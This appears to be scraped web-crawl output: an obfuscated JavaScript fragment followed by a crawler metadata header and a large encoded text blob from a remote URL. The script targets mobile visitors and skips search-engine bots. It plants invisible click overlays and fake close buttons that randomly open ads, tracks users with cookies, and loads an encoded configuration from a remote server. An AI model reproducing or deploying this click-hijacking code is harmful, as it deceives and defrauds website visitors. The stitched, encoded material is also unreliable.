_0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2019/10/29174607562.txt
body_size: 132508
content:
~0qk;wqhprtWr;U/rzKWfkq-AX5dR2|to_d{^e7V_LCU}^YX@f_}^Y/;F1i|h(Yd(/%}/nN@)e12}+:nTV%+^%^{:;Xk^F251WYiqK6@_N@nJF^L^+V5F/1s/]I5t/7;F/fs/on:Vrp]]/fz/Q65h{@5qL_^hdA1dJi:5WY)J+_}_fK@6LVd6e/B/oTq:52;}6pBW@h}pe/5/o7es77;5;Cs%eY~//XXnKttFoN&i:f0Vt62SAyoI^Jwe4pCzRBy9y/2otsV4_/V_N5EF%2F1U{~:Wee{;X&TX/Y0e1s1FB7o:swTW}%pd)dno:qFJdqq77V5;X7}TyykOute(/Ys1s^{|oY~EN~&YeXQ%C;D{T}^1sV}_/V5+K4:Y)s1sYrY/7;RF1k^dd(2(NLO:ezoyK}6:+fihpd+e^q0oV4T//qDB^yL&p@yyxEUsQh&(R;X6Bp95&;45s;4_/;5Y/kJY/k5%7k5%7kJY/;O1&;R5s;R5&ERt&k41/ED%7;L)/k4_7;JeWO/////////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_Ni}CywE0Ww(ntCE}y|IoyiDpyCrRyT{DyT{RyT0RyCOD;|ORNirpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWENwWxh&dVnS)sf4ziWpYk}D|B0KiVn4fk]_-@A+~w06Yk}Dt^qJUwOT;BITIB-Ry|I};BWRyBB@;|EnIS]w~w-RNC(4~C~uNxWpYk}D|B0K~kQCfV}q)2~+~w06Yk}Dt^~JUwOT;BITIB-RyCI};BWRyBB@;|EnIS]w~w-RNC(4~C~uNxW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;CWn~w+u~CukNwBnICER~|-ny|qxIBNENCE@N4NkNEE0W6u4f]+qUCJS)@N})VA_fEqEei+o)&r_UkqS;CWn~w+u~CEDNwBnICER~|-ny|qxIBNENCE@N4NkNEE0W6{%WwDX(^~^;S~q(@NTd&u0dVQ_e6r{ts+SUCJi~E-%WwDXYwJo)&uFU&~he6r{eshD-VN5U&IpUVnSei+TWC{%r7/%/741%X2oQ/)}QeeT{7wX1_sLK%5JK;7^nY|Co_9psQ1fsNXd@fC&}F&B0Qt~0y/;4(4tTL2WR{)]RyexD(x/X5@{_1:n_tY@F)i4L5kD5KKF5z_::d62J:VSOKzhO+%Y2UT)^J^-qndAq+;iSUxeCO@y6o:+6WYkh-iwpOkr7snQ79FKY&hsf2A0(s+R(kQ_)VR5d^qOU@UqUkN6-Vu7&q}(V}JUV]fVAA~|Bq]I|0nN|EFziBh9~SAEI0+uIw{%e|D1;CSoN4-}NwyTy|rXt60LzTOJzx(^+iICW6Ep9Rof9uLdk~p&]hBBERW~Er{;wIDtxpSWuD-]uryxrIrrW7SEu~Ir7DrLrrrrrWrxTrrru/%rNx%whE+xhxQxro_yC-deCDy9SniAqJY|S^Aqk+@Y2id72TISkxdhO:x^JKTF5:RU2:{^V)i2F)ioOd%oFdxQJTI:z6&wRy&kT(5wiLX+iFrSihCI:fdp:tz_::d5JD%Lw%tps%I^o%CJK_X2K%w_{;F9o07}QS(A+BhWresQxpOrr]ir-pkzpp-e9h|uErIWEi]x;r~RoIzWET(IdE~pOVe9xxrCTuSJBpnW;&NISpDUDiyxz})dT+R+LK)NN2CD}t2+L@U;ewzuFq2~0T7;OC|RE9B4({BzJSh5_qqzNkO)N@KEw:BnFdJyJ}z9Y5BdAV6f2|sN}C^i(K7;N2&/p+o}Y_(L@Ty1ui]KyYuIOBdr%0zzhz^DoI;)JqswEyLdz}k4)EA%2Ws&5A:K|22|}(_&t]sxi6u4N^D0dV7IB2fiB:5B-L65;J2|4zs(;s97V_k@9B%f12dQp{;)QKuY{&OAq_4Cn{/7IWW]~dxI45uK~W2&+Ad0_tk1Ro{q|-:ySetS^nICB(ohou+^2JSnT(+e6Cy%B:00DUd}74|2@+qI0B7V|}5QA}ir%|]qo])T{-I7|@C}nNUyEB-W}oy;DqBew-LILOh7hipi^kxwz&t-6U~LBOU65T}kV@4rX;tNUtUSSU^N^fk-xo1U-uezyddfJSW4TppCCw9iIwyS/TSLFFh6znQOqhFDD+E4@@nAx2Y)qqTK(0QTT4&&sErWtAwf^~uqJTU]]s|90&(FhU|Y29tEr(fW(Y~n+sJ44N]i~D6EEuN{~4|Ws0}x+&:B|u-TduA/ue1s]WWNTOfhJ|-~Fdxq^NUSoAL02|AhB]5hpUfQ;RsuATN{k-zWWi;i;+pSzuK^oOJ;SFrC-Q5L@p}CBSO@TT{@126UC:oBiRL:_kuDUk^6x)SyzdI{SR:|5C^UiOQI~5^t)q)KfSonX9EU|JfY:Cee_XpOFo%--nznp+qOiJ|^f6]LJKQs]5w&t0L:0|Si99Y%{BdY+FEUr&LXV&k9|of@VhQi(0qLAe/EB}q{BK;NiOBppJ7_Nzq%2Yt&yA(@eAhhR|/AUn%J)~~:d::5y:zW:TEkA6WSFNU:@zsUdF_+tFJozKT;RytxV-K|yA0UdNWz%YTI~rO|||&;u:}FUf1{@__n1WD||5qfCOL__L6nxK%-4{}1Et0~|(I^^/JV}u0u+RwD+0XhoAq22Or2EW7pxiIpyEpVdu~x9JfktxxJIB@({2Te&XOo|nI@q|2]d]A}yL:U]XABBO}2:wkE;1Ey9}x^RO7997ThA|NpWx-x:Ty1D}:k44%5iW5I4L-@1kA;K{pCLS01/I2BBBL1Q)eA|Xy1{NfL-sioVAW+5^QdU2q@(e;OIE9/^kLt]uurxE09Q0IV}Ys%s7o_4t77prf_(;9o}K%DoqUp@w+(Q]9BOpiWzy(Q4Or{r(_xw_VB]~xD+04n9rI)J+/NU(OL2f5BTAz&LS|N~i(eSoSQ@Cx1X24Wt44w&YnyRwFysyJ]XOWy{5-RxK)ULuB@REDVz2rt9qt^]uVOD+kIEiiJ9dSU})hdE:Y2Fi(F:}X(^]E{XeYQ@}x~6^p1rp2kRn4TeBfYQ9zWfFTs9I|-4B0W{+7Y%:Vse:BS(WttB%9Ypt/{RBE;hh_+24JTp~wrw^+]Iix^tr(n|J9]p-_6&x+eNn%|IdB:]:~-JY:r]UFIx60(p{X2}SzhY5iu/0y@pR&;uhk+BzKDUT@LRrFhdWXpk-}ke^5dwWkOtxuVO]6s2yTyz_rL-Ri~N]y4hJzVJ+O^rLQKto:qzozw~&NA6VRA5E(V_t6@peRCWrLIiEtyRwK9)W(6k^^|kfk-~50~Ik{hI(/7n]6o;NrRrY%LO%r;+p(%qz(qAqp(WBNqzBIkBJxy~r5+tFYJ2Vu]p@]h0z)_I}uep(Ki]x5z&wrnS1:(+-~LrYB+~7^:BLJ:UKhyni~_RIS)7ddk~6FYC^Jn6@|N(hdnQzE_V(9w-xUCx(0)BCz-JW+:B(Q)@o5hy5(EC@d^OnqSyT5oCCwNn&iR^^@)}1T:00@z&Wi(oX/S6E)-_ww@JuNe(WTC99}I~4^Ky0/:)E^p%hYAS%@4fWKT@woq%hVJ^;D:B+25|I+SOIuAB6Dw4I/5/u(nO/r|+n^wTq{4kf9kdC+xfKC99|IK:Q5U|SI7tfE6~]:+rdDTiJ2uROT;q64y9;_qq^9JU9+JrJSz:K-nAId~hSkF2:KkVqp4n^_o]6BUI5ysi:06qohwwR;o6s4;((o&]iuApQx5W&z1zpWTSh]Tf_i(Kr|-;pe9|2^VA&/JBVL7kI7WDDKOzpLE-Ewt-L2NFBTxNOSI76RO;dfL46F/fVh%xQXY/fW9I~RE&Y~V]5y9xk-X6Fht:0i0DFFRQhz):]1/]9L}V_yAC1iO}AEIWDe)@w5withqwVFV0D2fDhr@C2^](9ECs;x^doF;7VJTnAB^:BU9uN9qCS-DBq}TqJNX(F:_DI)2&Y%dQ-1h1Bp%so;7/4^Vfu}L2]Kh/+AQt5i7B4)fST&2AKLLudWT-BOStA2ui^)UOVfhsi++Trp]wDwuFQLOiws1-]AkY]L|9qJqU2qh^^)oJ(YCJ)~^YRJ:Ad_@06_R+0RLNNk6-L/2(2]~A@T@o~our}TByfXyRQ4^YC:y(:LW~2)(o4~_Qie22uQKo]x/1hUn(rY5oRXpDr(%^r~IpL+Shr:]zyy@N+xV(JTd1%yA%E:WS7Q~i_-Y/4IKJeh&X~r(y}qEUd]e}(4NxLdL2;7{oE-phhNu7fks&L22e@7-FdY}U~UL@5R:Q)i2Ww-0dK-2Fy7ofC+Eed:%_If(Ld}-9E(DId-}7(sq}XC|;Wo_~&6LEIt()ieTDT1r1F|:D~knT9;BJ4LwFLY}fLRBype@+9LF(SUz;T@/]^CS1+;RrF)STS%Vxow@zF6he;Cy:uzh:q6]6w7wV-Vn@KRWrsN250kRdyO0N1tI&BeS:Ud9k9wYO;yF)s5&^4WAqFkB/L}}fuh}9XJD:hY7BRx]7]::0z@Wsz-1K2zKTIW~uo^7~WzYAOXA})W_:{9;S@I4%2E%eDSn5sB__7/T):R~r]}X7h1sz-WK5^z|i{:Stk)LXUn{f-)&Jzk_5Yw;dQ_EJQRfx0fBQx7dY0U7y47|N_42}5oBsdRsui{Q4uJpBq0de/A~}OYsf&n/11(5+Sky~}r%|SN9WIJuEn5^R6d@A/Y(wV{+;FkJ4O|f(YQw5h/k{7f;;^o{e&R(sz{|Q)t%qk:7S97I&xqdz(FA7L0wzhAYkA27Ce24zXEq%YqSeJNAf&oIeX(:F+NUi~r]AEr]BYr4L)WWfR-LB2WE)^rru2r9o:UK;{~dI+iuLSICLV(xfTxuEnpUF0IxX1~|1C-QiWWuq1UO}++1_F(NNzIzF5ExBrrEyYr9IEw/